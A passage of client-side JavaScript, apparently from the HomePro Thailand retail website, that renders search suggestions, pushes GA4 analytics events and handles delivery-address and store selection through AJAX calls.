				htmlResult += ('<a href="https://www.homepro.co.th/p/'+ v.partnumber + '" class="suggest-product-item" data-partnername="'+ v.partnername + '" data-partnerid="'+ v.partnerid + '" data-index="'+ (productIndex + 1) + '" data-brand="'+ v.brand + '" data-partnumbrt="'+ v.partnumber + '" onclick="javascript:ga4SearchEvent(\'i\','+ v.partnumber + ');" data-name_en="' + v.item_name_en + '" data-categories="' + v.categories + '" data-mch_id="' + v.mch_id + '">');
				htmlResult += ('	<div class="suggest-img">');
				htmlResult += ('		<img src="' + v.image + '" onclick="clickItemSearch(\'p\',\''+ v.partnumber + '\');">');
				htmlResult += ('	</div>');
				htmlResult += ('	<div class="suggest-txt">');
				htmlResult += (			"<div class=\"brand\">" + v.brand + "</div>");
				htmlResult += (			"<div class=\"info\">" + v.item_name + "</div>");
				htmlResult += (			"<div class=\"price\">" + v.price_display + "</div>");
				htmlResult += ('	</div>');
				htmlResult += ('</a>');
				productIndex++;
			});
			htmlResult += ('</div>');

			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function showSuggestionRecentContent(q) {
			var htmlResult = "";
			var suggestIndex = 0;
			var cateIndex = 0;
			if (q === undefined) {
				htmlResult += ('<div class="suggest-noresult">' + msgSuggest['search.suggest.noresult'] + '</div>');
			}
			$.each(searchSugguestResultRecent, function(i , v) {
				if (v == '') return;
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.recent'] + '<span onclick="searchRecentClear()">' + msgSuggest['search.suggest.recent.clear'] + '</span></div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ v + '" onclick="javascript:ga4SearchEvent(\'r\',\'' + v +'\');"><div class="suggest-recent-item suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" >' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			// Add Keyword popular
			if (keywordPopulars.length > 0) {
				htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.popular.searchbox'] + '</div>');
				for (i = 0; i < keywordPopulars.length; i++) {
					htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ keywordPopulars[i] + '"><div class="suggest-popular-item suggest-popular-key-' + i + '" data-index="' + i + '" onclick="javascript:ga4SearchEvent(\'p\',\'' + keywordPopulars[i] +'\');">' + keywordPopulars[i] + '</div></a>');
				}
			}
			if (htmlResult == "") return;
			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function clickItemSearch(type, q) {
			if (type = "q") {
				window.location.href = "https://www.homepro.co.th/search?q=" + q;
			} else if (type = "c") {
				window.location.href = "https://www.homepro.co.th/c/" + q;
			} else if (type = "p") {
				window.location.href = "https://www.homepro.co.th/p/" + q;
			}

			ga4SearchEvent('s', q);
		}

		function searchRecentClear() {
			var params = {
					action: "ZTEwMDE2NGRhNTRiOTZkOWI4YWU1Y2FlNzZlYmU4ZTI2ZjU2MzE5MWE5NjJlZWEzYjg4NmVlNDQ2ZTI0YWNmOA==",
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
				},
				success: function(data) {
					console.log("Clear success");
					$("#search-suggestion-result").hide();
				}, error: function(data) {
				}
			});
		}

		function initSearchSuggestionClick() {
			/* $(".suggest-key").on("click", function() {
				// console.log("initSearchSuggestionClick");
				countClick = 1;

				var k = searchSugguestResultItem[searchSugguestSelectingIndex];
				$(".h-search_text").val(k);
				searchSubmit();
			}); */
			$(".suggest-key").on("mousemove", function() {
				searchSugguestSelectingIndex = $(this).data('index');
				$('.suggest-key').removeClass('suggest-active');
				$('.suggest-key').addClass('suggest-key-h');
			});
		}

		function highlightKeyword() {
			var q = $(document.activeElement).val();
			$('.suggest-key').each(function(index) {
				var text = $(this).text();
				text = text.replace(q, '<span class="q-highlight">' + q + '</span>');
				text = '<i class="search icon"></i> ' + text;
				$(this).html(text);
			});
		}

		function clearSearch(){
			$("#search-suggestion-result").html("");
			$("#search-suggestion-result").hide();
			$(".search-clear-button").hide();
		}

		function initSuggestionClearButton() {
			if ($('.h-search_text').val()!="") {
				$(".search-clear-button").show(); 
			}
			$(".search-clear-button").click(function() {
				$("#qs").val("");
				$("#q").val("");
				$(".search-clear-button").hide();
			});
		}

		function searchSuggestionWindowResize() {
			$(window).on("resize", function() {
				if ($("#search-suggestion-result").is(":visible")) {
					initShowSuggestion();
				}
			});
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			$("#search, #searchSticky").on( "submit", function(event) {
				const q = $(this).find('.h-search_text').val();
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_typing_keyword_enter',
					'typing_search_keyword' : q,
					'search_keyword' : q
				});
			});
		});

		function ga4SearchEvent(type, keyword) {
			if (type === 'p') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_recommend_keyword_click',
					'recommend_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 's') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_suggested_keyword_click',
					'suggested_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 'i') {
				gaclickEvent(type, keyword)
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var brand = item.attr('data-brand');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				var cateSplit = prductCate.split("/");
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}

				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');
				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					event : 'search_suggested_item_click',
					search_term : w,
					item_id: keyword.toString(),
					item_name: item.attr('data-name_en'),
					price: parseFloat(finalPrice),
					index: Index,
					item_brand: brand,
					discount: parseFloat(discount),
					item_category: item_category,
					item_category2: item_category2,
					item_category3: item_category3,
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					hp_mc: mchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + '_' + keyword.toString(),
					item_list_name: itemListName,
					seller_id: PartnerId,
					seller_name: PartnerName,
				});
			}
		}

		function gaclickEvent(type, keyword) {
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}
				var cateSplit = prductCate.split("/");
				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');

				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_item",
					ecommerce: {
						items: [{
							search_term : w,
							item_id: keyword.toString(),
							item_name: item.attr('data-name_en'),
							discount: discount,
							price: finalPrice,
							index: Index,
							item_brand: item.find('.brand').text(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							hp_mc: mchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							online_discount_badge: buyOnlineBadge,
							item_list_id: itemListName + '_' + keyword.toString(),
							item_list_name: itemListName,
							seller_id: PartnerId,
							seller_name: PartnerName,
						}]
					}
				});
				// ajaxPutItemSelected(keyword.toString(),itemListName.replaceAll(" ", "_"))
		}

		function searchItem(){
			if($(".suggest-right-panel .suggest-product-item").length > 0){
				gasearchItemEvent.init();
				if (typeof productEventCDP.initSearch === 'function') productEventCDP.initSearch();
			}
		}

		var gasearchItemEvent = function() {
			var event, eventName, itemElm, swiperElm;
			const itemListName = "search_suggested_items";
			var impression = function() {
				event = "view";
				eventName = "view_item_list";
				itemElm = $('#search-suggestion-result .suggest-right-panel .suggest-product-item');
				swiperElm = $('#search-suggestion-result .suggest-right-panel');
				gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm);
			}
			return {
				init: function() {
					impression();
					window.addEventListener('scroll', function() {
						impression();
					});
				}
			}
		}();

		function gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm) {
			if (event == "view") {
				var products = [];
				var productsId = [];
				var productsName = [];
				$(itemElm).each(function(index, elem) {
					if (swiperElm == undefined) {
						if (isOnScreen($(elem)) == false) return;
					} else {
						if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true ) return;
					}

					if ($(elem).context.gtmPushed) return;
					$(elem).context.gtmPushed = true;

					let gtmId = $(this).data('partnumbrt');
					let gtmName = $(this).data('name_en');

					var prductCate = $(this).data('categories');
					var Index = $(this).data('index');
					var PartnerId = $(this).data('partnerid');
					var PartnerName = $(this).data('partnername');
					if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
						PartnerId = '0';
					}
					var cateSplit = prductCate.split("/");
					let item_category = cateSplit[0];
					let item_category2 = cateSplit[1];
					let item_category3 = cateSplit[2];
					let item_category4 = cateSplit[3];
					let item_category5 = cateSplit[4];

					if (cateSplit == undefined) item_category = null;
					if (cateSplit[1] == undefined) item_category2 = null;
					if (cateSplit[2] == undefined) item_category3 = null;
					if (cateSplit[3] == undefined) item_category4 = null;
					if (cateSplit[4] == undefined) item_category5 = null;

					var Getid = $('a[data-partnumbrt="' + gtmId + '"]');
					var originalPrice = Getid.find('.original-price .currency-container .amount').text();
					var normalPrice = Getid.find('.normal-price').text();
					var reducedPrice = Getid.find('.reduced-price .currency-container .amount').text();

					var finalPrice = 0;
					var discount = 0

					if (originalPrice != "" && originalPrice != undefined) {
						finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
					} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
						finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
						discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
					}
					var buyOnlineBadge = false;
					if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

					var mchId = $(this).data('mch_id');

					let hp_mch1 = mchId.substring(0, 6);
					let hp_mch2 = mchId.substring(0, 4);
					let hp_mch3 = mchId.substring(0, 2);

					productsId.push(itemListName + "_" +gtmId);
					productsName.push(itemListName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: discount,
						price: finalPrice,
						index: Index,
						item_brand: Getid.find('.brand').text(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						hp_mc: mchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						online_discount_badge: buyOnlineBadge,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
						seller_id: PartnerId,
						seller_name: PartnerName,
					});
				});

				if (products.length == 0) return;
				var gaProducts = products;
				var sizePushItem = 20;
				for (i = 0; i < (products.length / sizePushItem); i++) {
					var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
					gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName);
				}
			} 
		}

		function gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName) {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}

		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'NDRiNmQyNDc2ZTE1Nzc5NzJhODg2M2Q4NWMxOTg4ZDkzNWQxMmViMmFjZjkwZWQ4YjdhYmEwYmVlMDY2ZTgyOQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id: item_list_id,
							item_list_id: item_list_name + "_" + item_list_id,
							item_list_name: item_list_name,
							action : 'ZWJmODJjZDUyNjhiZmZjMjRmYWE5NjdhZDlhODlkYWM2NmRiMWI0M2EzNzBlZjYzN2QzNjMxZTJjOTc0NzE3YQ=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'NTkxNjJhYTYxNzEyZDhjYTg4NGFkMjdlNDhkOGY0Nzg5NTlkYjJmMzhhYzc0MWZjZjJkMzBhOWEyZDUyMjNiZA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'NDc1YjBlNTM5NzdhMWM0OTg3Y2U2MWI0MTMyYWJhNTlhNTljMzQ0ZTg1NmYzZTYyMzAwMjgwOTVjOGUxN2JlNw=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}

	</script><script type="text/javascript">
	$(document).ready(function() {
		$('.zonedropdown').dropdown();
		$('.deli-event').click(function() {
			console.log('deli-click');
			var deliType = $(this).data("type");
			initDeliveryOption(deliType);
		});
		$('.deliveryoption .menu .item').tab();
		$('#deli_filter_store').on('keyup',function(event){
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			deliFilter($(this).val());
		});

		$('.button.choose-store').click(function(){
			$('.browse-store').toggle();
		});

		$('.deli-store-item').click(function(){
			$('.deli-store-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deli-address-item').click(function(){
			$('.deli-address-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deliveryoption .header-tab .item').click(function(){
			const type = $(this).data('tab');
			const tabToChange = (type === 'c') ? 'c' : 'd';
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + type + ']';
			const $warningDiv = $('.deli-branch-panel .deli-modal-content .add-address-warning');

			$.tab('change tab', tabToChange);
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.' + tabToChange).show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			if ($warningDiv.length > 0) {
				const _isExpress = (type == 'x');
				$warningDiv.toggle(_isExpress);
				$('.deliveryoption .actions.d .ok').toggleClass('disabled', _isExpress);
			}
		});
	});

	function initDeliveryOption(deliveryType) {
		if (typeof _userId !== 'undefined' && _userId == '0') {
			$('body').modal('confirm','Please signin.','', function(choice){
				if (choice) {
					window.location.href = contextPath + '/m/mui-signin-signup.jsp?id=home&currentTimeMillis=1768882502014';
				}
			});
			return;
		}
		if (deliveryType == null) deliveryType = 'd';

		if (deliveryType == "c") {
			$('.flyout.deli-branch-panel .zonedropdown').show();
			$.tab('change tab', 'c');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.c').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$('.deliveryoption .header-tab .item[data-tab=c]').addClass('active');
		} else if (deliveryType == "d" || deliveryType == "x" || deliveryType == "s") {
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + deliveryType + ']';
			$.tab('change tab', 'd');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.d').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			const defaultAddressElm = $('.deliveryoption .browse-address .deli-address-item.default');
			const activeAddressElm = $('.deliveryoption .browse-address .deli-address-item.active');
			if (activeAddressElm.length == 0) {
				if (defaultAddressElm.length > 0) {
					defaultAddressElm.addClass('active');
				}
			}
		}
		$('.ui.flyout.deliveryoption').show();
		$('.flyout.deliveryoption').flyout('show');
	}

	function initDeliZone(value) {
		$(".zone-item").hide();
		$("#" + value).show();
		$("#deli_store").scrollTo("#" + value, 200, 0);
		$('#deli_filter_store').val('');
		deliFilter('');
	}

	function deliFilter(e){
		if (e.trim() == "") {
			$('.deli-store-item').show();
			return;
		}

		e = e.toLowerCase();
		$('.deli-store-item').hide()
			.filter('[data-storename*="'+ e +'"]')
			.show();
	}
	
	function initDeliveryAddAddress() {
		window.location.href = contextPath + "/account/address.jsp?e=new";
	}

	function deliveryStoreSubmit() {
		var _store = $('.deli-store-item.active');
		var storeid = _store.attr('data-storeid');
		var params = {
				action: "NTljMmMxZTg3MDE1NGM1YjM5ZTg2MGQ5YmJiYjZhMjFhNzY3ZWI5Y2M0ZGJhYmJjZDliODEyN2QyOGIwMmNkMA==",
				storeid: storeid,
				type: 'c'
		};
		if (storeid == undefined) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกสาขาที่รับสินค้า'
			});
			return;
		}
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var contentTextDefault = $('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html();
	function deliveryAddressSubmit() {
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		if (typeof addressId === 'undefined') {
			var defaultAddrObj = $('#deli_address .deli-address-item .default-address');
			if (defaultAddrObj.length == 0) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'กรุณาเลือกที่อยู่จัดส่ง'
				});
				return;
			}
			var defaultAddrId = defaultAddrObj.parent().parent().parent().attr('data-id');
			if (defaultAddrId != null && defaultAddrId != 'null' && defaultAddrId != '') {
				addressId = defaultAddrId;
			}
		}
		var params = {
				action: "NjE5YTk3NTUyZDEzOWEwNGE2YmRhZDRmZmYxODNiZGUzNDM5NGYyNTExZjY0MWU4NmFjYjlhMmQ0ZDM5ZmRlNQ==",
				addressId: addressId,
				type: type
		};
		// console.log('params', params);
		if (type == 'x') {
			var paramsRount = {
					action: "MDQ2NTYxZTdkMTlhN2I4ZjRjZjllZWM1MjcxNzY5Nzg0ZGQ0OTFkZTc0MWE5ZDU3YmY0MDM4N2Q2NjcxYzM3Zg==",
					id: addressId
				};
			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
				},
				success: function(data) {
					// console.log(data);
					if (data.STATUS == 'FAIL') {
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}

						$('.deliveryoption .header-tab .item').removeClass('active');
						$('.deliveryoption .header-tab .item[data-tab=d]').addClass('active');
						params.type = 'd';
						// params.storeid = data
						saveDeliveryAddress(params, false);
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							initDeliveryOptionSetStoreList(data);
							return;
						}
						var storeObj = $(data.LIST).get(0);
						// console.log("storeObj = ", storeObj);
						params.storeid = storeObj.STORE_ID;
						saveDeliveryAddress(params, true);
					}
				}, error: function(data) {}
			});
		} else {
			saveDeliveryAddress(params, true);
		}
		initDeliveryOptionExpressAlert.changeType();
	}

	function deliveryOptionModalBackToEdit() {
		$('.deliveryoption-modal.express-alert').modal('hide');
		$('.deliveryoption-modal').modal('hide');
		setTimeout(function() {
			initDeliveryOption('x');
		}, 800);
	}

	function initDeliveryOptionSetErrStoreOutOfTime(data) {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').show();
		$('.deliveryoption-modal.out-of-service .service-area').hide();
		var contentText = contentTextDefault;
		if (data.STORE != null) {
			/* if (lang == 'th') {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_TH);
			} else {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_EN);
			} */

			if (typeof data.STORE.EXPRESS_START !== 'undefined') {
				const replaceText = data.STORE.EXPRESS_START + ' - ' + data.STORE.EXPRESS_CLOSE;
				contentText = contentText.replace('{opentime}', replaceText);
			} else {
				contentText = contentText.replace('{opentime}', '-');
			}
		} else {
			contentText = contentText.replace('{opentime}', '-');
			contentText = contentText.replace('{starttime}', '-');
		}
		$('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html(contentText);
	}

	function initDeliveryOptionSetErrOutOfArea() {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').hide();
		$('.deliveryoption-modal.out-of-service .service-area').show();
	}

	function initDeliveryOptionSetStoreList(data) {
		$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
		$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
		$(data.LIST).each(function(idx, el){
			var rootDiv = $('.deliveryoption-modal.express-store').find('.express-store-item:first');
			console.log('idx : ' + idx);
			if (idx >= 1) {
				rootDiv = rootDiv.clone();
				$('.deliveryoption-modal.express-store .content').append(rootDiv);
			}
			rootDiv.attr('data-storeid', el.STORE_ID);
			if (lang == 'th') {
				rootDiv.find('.store-name').text(el.NAME_TH);
				rootDiv.find('.openhour').text(el.OPENHOUR_TH);
			} else {
				rootDiv.find('.store-name').text(el.NAME_EN);
				rootDiv.find('.openhour').text(el.OPENHOUR_EN);
			}
		});
	}

	function initExpressStoreOption(_this) {
		var storeid = $(_this).attr('data-storeid');
		$('.deliveryoption-modal.express-store .express-store-item').removeClass('active');
		$(_this).addClass('active');
	}
 
	function initExpressStoreSubmit() {
		var sel = $('.deliveryoption-modal.express-store .express-store-item.active');
		if (sel.length == 0) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกที่อยู่จัดส่ง'
			});
			return;
		}
		var storeid = sel.attr('data-storeid');
		console.log(storeid);
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		var params = {
				action: "MTM5YWY0NzFlMWIzYzEyY2UxOTE0MDk0NmEyMGE0ODBjZThkM2EzMTkzZTc0NmIxNWQzYzkzMDkyYmQ3ZDg0Mg==",
				addressId: addressId,
				storeid: storeid,
				type: type
		};
		saveDeliveryAddress(params, true);
	}

	async function saveDeliveryAddress(params, isReload = true) {
		// console.log('saveDeliveryAddress params', params);
		await $.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */
				if (isReload) {
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'บันทึกข้อมูลสำเร็จแล้ว'
					});
					window.location.reload();
				}
			}, error: function(data) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'พบข้อผิดพลาด กรุณาลองอีกครั้ง หรือติดต่อเจ้าหน้าที่'
				});
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var __deliveryAddrId = '';
	var __deliveryStoreId = '';
	function initSearchDeliveryChange() {
		var _deliType = $('#ui-delivery-dropdown').val();
		console.log('_deliType : ', _deliType);

		var params = {
				action: "YjU1ZTU2NTdhZWU4N2ZiMGE5MDRkYzYyYjk5MDg1YTA0ZDk1MDk0Y2Y1MGZlMTM0NTAzNTRhOWIyMDU3NjQ5Mg==",
				type: _deliType,
				addressId: __deliveryAddrId,
				storeid: __deliveryStoreId
			}
		if (_deliType == 'x') {
			if (__deliveryAddrId == 'null') {
				$('.deliveryoption-modal.out-of-service').modal('setting', 'closable', false).modal('show');
				$('.deliveryoption-modal.out-of-service .service-time').hide();
				$('.deliveryoption-modal.out-of-service .service-area').show();
				$.unblockUI();
				return;
			}
			var paramsRount = {
					action: "MjA2YzY2NmU4YzNlYzYxY2ViNDg2Y2NlOWQ1MGQwNzU5MjIwMTg1Y2Y4MzkwYzZiYTAzZjM1YTlhZTJmMGQxYQ==",
					id: __deliveryAddrId
				};

			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
				},
				success: function(data) {
					if (data.STATUS == 'FAIL') {
						$.unblockUI();
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							$.unblockUI();
							$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
							$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
							$(data.LIST).each(function(idx, el){
								initDeliveryOptionSetStoreList(data);
							});
							return;
						}
						var storeObj = $(data.LIST).get(0);
						deliveryStoreId = storeObj.STORE_ID;
						saveDeliveryAddress(params);
					}
				},
				error: function(data) {
					$.unblockUI();
				}
			});
			return;
		} else {
			$('input[name=dc]').val('0');
			$('input[name=dc]').prop('checked', false);
			saveDeliveryAddress(params);
		}
	}

	function removeDeliveryOption(option) {
		var params = {
				action: "OTE0ZDhlMDFkZmIwM2RmMTlhZWZkMTgyN2I3OWRjY2EwNjRmYjViOGIzNDNiNDQwZjI5NGQ1OGFjZTM2OTI5Yw==",
				type: option
		};
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
			},
			success: function(data) {
				// console.log("success.data: " + data);

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	const initDeliveryOptionExpressAlert = function() {
		const KEY_OPEN_TABS = 'hp_openTabsCount';
		const KEY_LAST_ALL_CLOSED_AT = 'hp_lastAllTabsClosedAt';
		const KEY_TAB_JOINED = 'hp_tabJoined';

		let closed = false;
		let inited = false;

		function readCount() {
